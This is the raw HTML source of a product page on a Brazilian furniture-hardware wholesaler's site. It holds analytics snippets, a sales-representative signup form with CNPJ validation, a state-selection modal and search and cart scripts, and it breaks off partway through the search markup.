

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completa.com.br/produto/pistao-a-gas-forca-inversa-metalnox-100n
body_size: 44752
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta http-equiv='x-dns-prefetch-control' content='on'>
    
    
    <meta name="description" content="Atacadista do ramo de acessórios para móveis, ferragens e utilidades, a Completa se destaca pelo atendimento, variedade de produtos e rapidez na entrega. Prezando por facilidade e agilidade sempre, nosso principal compromisso é a satisfação de nossos clientes, oferecendo todo o suporte necessário para o sucesso de seu negócio.">    <meta name="keywords" content="completa ferragens, atacadista acessórios, atacadista, fornecedor ferragens para móveis">    <title>Completa - PISTAO A GAS FORCA INVERSA METALNOX 100N</title>
            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-31029151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  // GA
  gtag('config', 'UA-31029151-1', { 'transport_type': 'beacon'});
  // GAds
  gtag('config', 'AW-670672688');
</script>        <!-- Event snippet for Baixou Catálogo conversion page In your html page,
add the snippet and call gtag_report_conversion when someone clicks on the
chosen link or button. -->
<script> function gtag_report_conversion(url) {
var callback = function () { if (typeof(url) != 'undefined') {
window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW670672688/c-5kCOTY2dcBELDO5r8C', 'event_callback': callback }); return
false; } </script>    
    <script>
        window.App = {
            userIsClient: false,
            isProduction: true,
            isAuth: false,
            canSeePrice: false,
        };
    </script>

     <link rel="stylesheet" href="/css/app_v2.css?id=e6711f0e32447081de55"> 
    
    <script>
        Laravel = {
            csrfToken: 'BN1uaAiiPUx6Zni2oyhVg6xfBfCznlnrnkV87Sla',
        }
    </script>

    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '117733042277423');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=117733042277423&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->    <!-- Hotjar Tracking Code for www.completa.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2581130,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Install this snippet AFTER the Hotjar tracking code. -->
<script>
var userId = your_user_id || null; // Replace your_user_id with your own if available.
window.hj('identify', userId, {
    // Add your own custom attributes here. Some EXAMPLES:
    // 'Signed up': '2019—06-20Z', // Signup date in ISO-8601 format.
    // 'Last purchase category': 'Electronics', // Send strings with quotes around them.
    // 'Total purchases': 15, // Send numbers without quotes.
    // 'Last purchase date': '2019-06-20Z', // Send dates in ISO-8601 format.
    // 'Last refund date': null, // Send null when no value exists for a user.
});
</script> 
    <script src="/js/globals.js?id=1eba66628a668b37fdc6" async="true" defer=""></script>

     <script src="/js/drift-zoom.js?id=36f2c37ed08abe9cdf15" async="true" defer=""></script> </head>
<body>
    <style>
        .swal2-container {
            z-index: 10000 !important;
        }
    </style>
    
            <!-- -->    
    <div class="font-sans antialiased">
        <div x-data="{ notifications: [], visible: [], add(notification) { notification.id = Date.now(); this.notifications.push(notification); this.fire(notification.id); }, fire(id) { this.visible.push(this.notifications.find(notification => notification.id == id)); const timeShown = 2000 * this.visible.length; setTimeout(() => { this.remove(id); }, timeShown); }, remove(id) { const notification = this.visible.find(notification => notification.id == id); const index = this.visible.indexOf(notification); this.visible.splice(index, 1); }, }" class="fixed inset-0 flex flex-col-reverse items-end justify-start h-screen w-screen" @pushnotify.window="add($event.detail)" style="pointer-events:none; z-index: 99999" > <template x-for="notification of notifications" :key="notification.id"> <div x-show="visible.includes(notification)" x-transition:enter="transition ease-in duration-200" x-transition:enter-start="transform opacity-0 translate-y-2" x-transition:enter-end="transform opacity-100" x-transition:leave="transition ease-out duration-500" x-transition:leave-start="transform translate-x-0 opacity-100" x-transition:leave-end="transform translate-x-full opacity-0" @click="remove(notification.id)" class="rounded mb-4 mr-6 pl-2 w-64 h-10 flex items-center text-white shadow-lg font-bold text-xs cursor-pointer" :class="{ 'bg-green-500': notification.type === 'success', 'bg-blue-500': notification.type === 'info', 'bg-orange-500': notification.type === 'warning', 'bg-red-500': notification.type === 'error', }" style="pointer-events:all" x-text="notification.text" > </div> </template> </div>
        <div
    x-title="salesRepModal"
    x-data="salesRepModal()"
    @set-sales-rep.window="show = $event.detail"
>
    <div x-cloak class="default-modal representative">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h3 class="text-gray-700 font-bold">TORNAR-SE REPRESENTANTE</h3>
                </div>

                <div class="modal-body">
                    <div class="columns">
                        <div class="column">
                            <div class="item">
                                <img
                                    class="is-hidden-touch lazyload desktop"
                                    data-src="https://completa-web-production.s3.amazonaws.com/banners/lA4MVedto2mvocJq3XrcUq75Jg7JYqr19ltlVvD3.webp"
                                >
                                <img
                                    class="is-hidden-desktop lazyload mobile"
                                    data-src=""
                                >
                            </div>
                        </div>
                    </div>

                    <div class="columns mt-6">
                        <div class="column is-6">
                            <label class="form-label">
                                Informe o CNPJ
                                <input
                                    class="form-control"
                                    x-model="cnpj"
                                    placeholder="00.000.000/0000-00"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                CORE
                                <input
                                    class="form-control"
                                    x-model="core"
                                >
                            </label>
                        </div>
                    </div>

                    <div class="columns">
                        <div class="column is-6">
                            <label class="form-label">
                                Telefone para contato
                                <input
                                    class="form-control"
                                    x-model="phone"
                                    placeholder="(00) 00000000"
                                >
                            </label>
                        </div>
                        <div class="column is-6">
                            <label class="form-label">
                                E-mail
                                <input
                                    class="form-control"
                                    type="email"
                                    x-model="email"
                                >
                            </label>
                        </div>
                    </div>
                </div>

                <div class="modal-footer has-text-right text-center">
                    <button
                        class="bg-green-400 hover:bg-green-500 text-white font-bold py-2 px-4 uppercase button is-success"
                        x-bind:class="loading ? 'is-loading' : ''"
                        @click="salesrepRequest"
                    >
                        Enviar
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function salesRepModal() {
        return {
            show: false,
            loading: false,
            cnpj: '',
            core: '',
            phone: '',
            email: '',

            salesrepRequest () {
                if (this.cnpj == '') {
                    swal2.fire('CNPJ é obrigatório.', '', 'warning');
                    return;
                }

                if (this.core == '') {
                    swal2.fire('CORE é obrigatório.', '', 'warning');
                    return;
                }

                if (this.email == '') {
                    swal2.fire('Email é obrigatório.', '', 'warning');
                    return;
                }

                if (this.phone == '') {
                    swal2.fire('Telefone é obrigatório.', '', 'warning');
                    return;
                }

                if (! this.cnpjValidate(this.cnpj)) {
                    swal2.fire('CNPJ inválido.', '', 'warning');
                    return;
                }

                this.loading = true;

                axios.post(route('contact.salesrep-request'), {
                    cnpj: this.cnpj,
                    core: this.core,
                    email: this.email,
                    phone: this.phone,
                })
                .then((response) => {
                    this.cnpj = '';
                    this.core = '';
                    this.email = '';
                    this.phone = '';
                    this.show = false;
                    this.loading = false;

                    response.data.msg
                        ? swal2.fire(response.data.msg, '', response.data.type)
                        : swal2.fire('Seu cadastro será analisado.', 'Entraremos em contato.', 'success');
                })
                .catch((error) => {
                    let errors = error.response.data.errors;

                    this.loading = false;

                    if (error.response.status != 200) {
                        swal2.fire('Não foi possível realizar o cadastro', 'Verifique os dados informados', 'warning');
                        return;
                    }

                    if (errors['cnpj']) {
                        swal2.fire(errors['cnpj'][0], '', 'warning');
                        return;
                    }

                    if (errors['core']) {
                        swal2.fire(errors['core'][0], '', 'warning');
                        return;
                    }

                    if (errors['email']) {
                        swal2.fire(errors['email'][0], '', 'warning');
                        return;
                    }

                    if (errors['phone']) {
                        swal2.fire(errors['phone'][0], '', 'warning');
                        return;
                    }
                });
            },

            cnpjValidate (cnpj) {
                cnpj = cnpj.replace(/[^\d]+/g, '');

                if (cnpj == '') {
                    return false;
                }

                if (cnpj.length != 14) {
                    return false;
                }

                if (
                    cnpj == '00000000000000' ||
                    cnpj == '11111111111111' ||
                    cnpj == '22222222222222' ||
                    cnpj == '33333333333333' ||
                    cnpj == '44444444444444' ||
                    cnpj == '55555555555555' ||
                    cnpj == '66666666666666' ||
                    cnpj == '77777777777777' ||
                    cnpj == '88888888888888' ||
                    cnpj == '99999999999999'
                ) {
                    return false;
                }

                tamanho = cnpj.length - 2;
                numeros = cnpj.substring(0, tamanho);
                digitos = cnpj.substring(tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(0)) {
                    return false;
                }

                tamanho = tamanho + 1;
                numeros = cnpj.substring(0, tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2) {
                        pos = 9;
                    }
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(1)) {
                    return false;
                }

                return true;
            },
        };
    }
</script>
        <div
    x-title="selectUf"
    x-data="selectUfData()"
    @openselectufmodal.window="show = true"
>
    <div x-cloak class="default-modal">
        <div
            class="modal-mask"
            x-show="show"
            @click="show = false"
        >
            <div
                class="modal-container modal-radius-10 w-45vw"
                x-show="show"
                x-transition.duration.400ms
                @click.stop
            >
                <div class="modal-header">
                    <h2>Onde você está?</h2>

                    <p class="text-center text-gray-600">
                        Informe seu <span class="text-blue-500 font-bold">estado</span> para receber
                        <br>
                        as ofertas personalizadas para a sua região.
                    </p>
                </div>

                <div class="modal-body">
                    <template x-if="! hasPreviousState">
                        <form>
                            <div class="mt-1 flex shadow-sm">
                                <span
                                    class="inline-flex items-center px-3 text-gray-600 text-3xl"
                                >
                                    <i class="fas fa-search-location"></i>
                                </span>
                                <input
                                    type="text"
                                    name="state"
                                    id="state"
                                    x-model="state"
                                    class="flex-1 block w-full border-2 rounded border-gray-600 text-lg h-10 px-2 focus:outline-none"
                                    placeholder="Qual o seu estado?"
                                    autocomplete="off"
                                >
                            </div>

                            <div x-show="showOptions" class="overflow-y-scroll select-uf border rounded">
                                <template
                                    x-for="uf in filteredUfs"
                                    :key="uf.uf"
                                >
                                    <a
                                        class="list-uf"
                                        @click="selected(uf.uf)"
                                    >
                                        <p x-text="uf.name" class="my-2 mx-3 text-gray-600 text-xl"></p>
                                    </a>
                                </template>
                            </div>
                        </form>
                    </template>
                    <template x-if="userDeniedGeolocation">
                        <div class="mt-1 flex text-xs text-gray-600">
                            <p class="w-full text-justify">
                                *A geolocalização do seu navegador está desabilitada! Para que a seleção seja feita automaticamente, acesse as configurações do seu navegador e permita que o site da completa acesse a sua localização.
                            </p>
                        </div>
                    </template>
                </div>

                <div class="modal-footer">
                    <div x-show="optionSelected" class="flex justify-center">
                        <button @click="confirmed" class="py-2 px-4 bg-green-500 rounded text-xl text-white font-bold">
                            Confirmar
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    function selectUfData() {
        return {
            show: false,
            state: '',
            ufs: [
                {
                    uf: 'AC',
                    name: 'Acre - AC',
                    apiCode: 'BR-AC',
                },
                {
                    uf: 'AL',
                    name: 'Alagoas - AL',
                    apiCode: 'BR-AL',
                },
                {
                    uf: 'AP',
                    name: 'Amapá - AP',
                    apiCode: 'BR-AP',
                },
                {
                    uf: 'AM',
                    name: 'Amazonas - AM',
                    apiCode: 'BR-AM',
                },
                {
                    uf: 'BA',
                    name: 'Bahia - BA',
                    apiCode: 'BR-BA',
                },
                {
                    uf: 'CE',
                    name: 'Ceará - CE',
                    apiCode: 'BR-CE',
                },
                {
                    uf: 'DF',
                    name: 'Distrito Federal - DF',
                    apiCode: 'BR-DF',
                },
                {
                    uf: 'ES',
                    name: 'Espírito Santo - ES',
                    apiCode: 'BR-ES',
                },
                {
                    uf: 'GO',
                    name: 'Goiás - GO',
                    apiCode: 'BR-GO',
                },
                {
                    uf: 'MA',
                    name: 'Maranhão - MA',
                    apiCode: 'BR-MA',
                },
                {
                    uf: 'MT',
                    name: 'Mato Grosso - MT',
                    apiCode: 'BR-MT',
                },
                {
                    uf: 'MS',
                    name: 'Mato Grosso do Sul - MS',
                    apiCode: 'BR-MS',
                },
                {
                    uf: 'MG',
                    name: 'Minas Gerais - MG',
                    apiCode: 'BR-MG',
                },
                {
                    uf: 'PA',
                    name: 'Pará - PA',
                    apiCode: 'BR-PA',
                },
                {
                    uf: 'PB',
                    name: 'Paraíba - PB',
                    apiCode: 'BR-PB',
                },
                {
                    uf: 'PR',
                    name: 'Paraná - PR',
                    apiCode: 'BR-PR',
                },
                {
                    uf: 'PE',
                    name: 'Pernambuco - PE',
                    apiCode: 'BR-PE',
                },
                {
                    uf: 'PI',
                    name: 'Piauí - PI',
                    apiCode: 'BR-PI',
                },
                {
                    uf: 'RJ',
                    name: 'Rio de Janeiro - RJ',
                    apiCode: 'BR-RJ',
                },
                {
                    uf: 'RN',
                    name: 'Rio Grande do Norte - RN',
                    apiCode: 'BR-RN',
                },
                {
                    uf: 'RS',
                    name: 'Rio Grande do Sul - RS',
                    apiCode: 'BR-RS',
                },
                {
                    uf: 'RO',
                    name: 'Rondônia - RO',
                    apiCode: 'BR-RO',
                },
                {
                    uf: 'RR',
                    name: 'Roraima - RR',
                    apiCode: 'BR-RR',
                },
                {
                    uf: 'SC',
                    name: 'Santa Catarina - SC',
                    apiCode: 'BR-SC',
                },
                {
                    uf: 'SP',
                    name: 'São Paulo - SP',
                    apiCode: 'BR-SP',
                },
                {
                    uf: 'SE',
                    name: 'Sergipe - SE',
                    apiCode: 'BR-SE',
                },
                {
                    uf: 'TO',
                    name: 'Tocantins - TO',
                    apiCode: 'BR-TO',
                },
            ],
            optionSelected: false,
            userDeniedGeolocation: false,
            hasPreviousState: false,

            get filteredUfs () {
                let self = this;
                return this.ufs.filter(function (item) {
                    return item.name
                        .normalize('NFD')
                        .replace(/[\u0300-\u036f]/g, "")
                        .toLowerCase()
                        .includes(
                            self.state
                                .normalize('NFD')
                                .replace(/[\u0300-\u036f]/g, "")
                                .toLowerCase()
                        );
                });
            },
            get showOptions () {
                return this.state.length > 1 && ! this.optionSelected;
            },

            init () {
                this.$watch('show', newValue => {
                    if (newValue) {
                        this.userDeniedGeolocation = false;
                        this.getGeolocation();

                        this.hasPreviousState = localStorage.getItem('clientSelectedUf') ? true : false;
                    }
                });

                this.$watch('state', newValue => {
                    let uf = this.ufs.filter(function (item) {
                        return item.name === newValue;
                    });

                    if (uf.length) {
                        this.optionSelected = true;

                        return;
                    }

                    this.optionSelected = false;
                });

                if (! App.isAuth && ! localStorage.getItem('clientSelectedUf')) {
                    this.show = true;
                }
            },

            close () {
                this.state = '';
                this.show = false;

                let uf = '--';
                if (localStorage.getItem('clientSelectedUf')) {
                    uf = localStorage.getItem('clientSelectedUf');
                }
                this.$dispatch('ufselected', uf);
            },

            selected (uf) {
                let selectedUf = this.ufs.filter(function (item) {
                    return item.uf === uf;
                });

                this.state = selectedUf[0].name;
            },

            confirmed () {
                let self = this;

                let uf = this.ufs.filter(function (item) {
                    return item.name === self.state;
                });

                localStorage.setItem('clientSelectedUf', uf[0].uf);
                this.close();
            },

            getGeolocation () {
                let self = this;

                const geoSuccess = function (position) {
                    axios.get(`https://api.bigdatacloud.net/data/reverse-geocode-client`, {
                        params: {
                            latitude: position.coords.latitude,
                            longitude: position.coords.longitude,
                            localityLanguage: 'pt',
                        },
                    })
                        .then(response => {
                            const state = self.ufs.filter(function (item) {
                                return item.apiCode === response.data.principalSubdivisionCode;
                            });

                            if (state.length) {
                                localStorage.setItem('clientSelectedUf', state[0].uf);
                                self.close();
                            }
                        });
                };

                const geoError = function (err) {
                    if (err.code === 1) {
                        self.userDeniedGeolocation = true;
                    }
                };

                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(geoSuccess, geoError);
                }
            },
        };
    }
</script>
        <div id="fade" class="menu-drauw-bg hidden">
            <button class="modal-close is-large" aria-label="close"></button>
        </div>

        <header
    class="border-b border-gray-400"
    x-title="header"
    x-data="headerData()"
    x-on:resize.window="if (window.innerWidth >= 1024) {openNavbar = false}"
    @ufselected.window="selectedUfFormatted = $event.detail"
>
    <div
        class="fixed w-screen h-screen block"
        style="z-index: 11;"
        x-bind:class="{ 'hidden': ! openCategories }"
        @click="closeMenu"
    ></div>
    <section x-ref="search-bar">
        
        <section class="border-b border-gray-400 relative z-10 bg-white">
            <div
                class="fixed w-screen h-screen"
                style="z-index: 11;"
                x-bind:class="openLogin ? 'block' : 'hidden'"
                @click="closeMenu"
            ></div>

            <div class="container mx-auto flex items-center justify-between content-end bg-white p-0">

                <!-- logo -->
                <div>
                    <a href="https://completa.com.br">
                        <img src="https://completa-web-production.s3.amazonaws.com/logo/b316lDbVby8zSIPKwxMC3EIeaLqkqHLvj30DQQ3D.png" alt="Completa logo" class="min-w-180px ml-2" width="251" height="51">
                    </a>
                </div>

                <!-- search mobile -->
                <div class="md:hidden flex-grow relative">
                    <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-300 px-4 py-3 h-12 float-right">
                        <i class="fas fa-search"></i>
                    </div>
                    <form
                        class="flex items-center h-12 absolute search-mobile"
                        x-bind:class="openSearchMobile ? 'block': 'hidden'"
                        method="GET"
                        action="https://completa.com.br/buscar"
                    >
                        <input
                            class="h-12 border w-full pl-2"
                            name="q"
                            type="text"
                            placeholder="Procure por produtos ou código"
                            autocomplete="off"
                            required
                        >

                        <button type="submit" class=" border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4">
                            <i class="fas fa-search"></i>
                        </button>
                        <div @click="toggleSearchMobile" class="text-gray-600 font-semibold bg-gray-200 h-12 px-4 py-3">
                            <i class="fas fa-times"></i>
                        </div>
                    </form>

                </div>

                <!-- busca desktop -->
                <div
    x-title="searchBar"
    x-data="searchBarData()"
    @reloadcartpage.window="reloadCurrentPage = true;"
    class="hidden md:block flex-grow px-8"
>
    <div>
        <form
            class="flex items-center h-12 relative js-search-form z-20"
            method="GET"
            x-on:submit.prevent="submitSearch()"
        >
            <input
                class="h-12 border w-full pl-2 search-product-input focus:z-40"
                name="q"
                type="text"
                placeholder="O que você procura?"
                autocomplete="off"
                required
                x-on:keyup="search($event)"
                x-on:keyup.esc="cancelSearch()"
                x-on:keyup.delete="clearSearch()"
                x-on:focus="backdrop(true)"
                x-model="searchString"
            >
            <button
                class="button absolute border right-0 text-gray-600 font-semibold bg-gray-300 h-12 px-4"
                type="submit"
            >
                <i class="fas fa-search"></i>
            </button>

            <div
                id="search-product-autocomplete"
                class="shadow-lg relative z-10 bg-white border rounded rounded-t-none p-2 min-h-0"
                x-cloak
                x-bind:style="showSearchBox ? {display: 'block'} : {display: 'none'}"
            >
                <div
    x-title="searchBarItem"
    x-data="searchBarItemData()"
    @updateproductquantity.window="
        index = null;

        products.forEach((product, i) => {
            if (product.id === $event.detail.id) {
                index = i;
            }
        });

        if (index === null) {
            return;
        }

        var hasItem = $event.detail.quantity > 0;

        products[index].has_in_active_cart = hasItem;
        products[index].quantity_cart_active = hasItem ? parseInt($event.detail.quantity) : 0;
        $dispatch('reloadcartpage');
    "
>
    <small>
        <span>Produtos</span>
    </small>
    <template
        x-for="(product, index) in products"
        :key="product.id"
    >
        <div class="result">
            <div class="flex items-center">
                <a class="flex flex-auto items-center px-2 py-1 text-gray-600" :href="product.product_url">
                    <img
                        :data-src="product.image_thumb_url"
                        :alt="'Imagem ilustrativa de ' + product.title"
                        class="lazyload w-8 h-8"
                    >

                    <p class="truncate mx-1 flex-grow text-sm">
                        <span x-text="product.title"></span>
                        <small class="block">
                            <span
                                x-text="'Ref.: ' + product.code"
                            ></span>
                            <template x-if="bought(product)">
                                <span x-text="'Preço: R$ ' + product.price_formatted"></span>
                            </template>
                        </small>
                    </p>

                    <i class="fas fa-angle-double-right xl:hidden"></i>

                    <button type="button" class="w-1/4 p-1 bg-white border hover:border-gray-500 text-xs hidden xl:block">
                        Consultar <i class="fas fa-angle-double-right"></i>
                    </button>
                </a>
                <template x-if="bought(product)">
                    <div class="w-1/4 mr-4 button-cart">
                        <div x-title="cartButton" x-data="{ loading: false, useIcon: 1, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div>                    </div>
                </template>
            </div>
            <template x-if="startNew(index)">
                <hr>
            </template>
        </div>
    </template>
</div>

<script>
    function searchBarItemData() {
        return {
            startNew(index) {
                if (index === (this.products.length -1)) {
                    return;
                }

                let current = this.products[index];

                if (! current || ! current.current_price) {
                    return;
                }

                let next = this.products[index + 1];

                if (! next || ! next.current_price) {
                    return;
                }

                return current.client_bought != next.client_bought;
            },

            bought(product) {
                return _get(product, 'client_bought', false);
            }
        };
    }
</script>
                <template x-if="! hasProducts">
                    <div
                        class="button is-info is-rounded is-block has-text-center"
                        x-html="noDataString"
                    ></div>
                </template>
                <template x-if="hasMore">
                    <button
                        type="submit"
                        class="text-center block rounded bg-white text-black p-2 text-sm cursor-pointer mt-2 w-full"
                    >
                        Ver todos os resultados >>
                    </button>
                </template>

                <template x-if="blogPosts.length">
                    <div>
                        <hr>
                        <small>
                            <span>Artigos</span>
                        </small>
                        <template x-for="(blogPost, index) in blogPosts">
                            <div class="flex items-center">
                                <a 
                                    class="flex flex-auto items-center px-2 py-1"
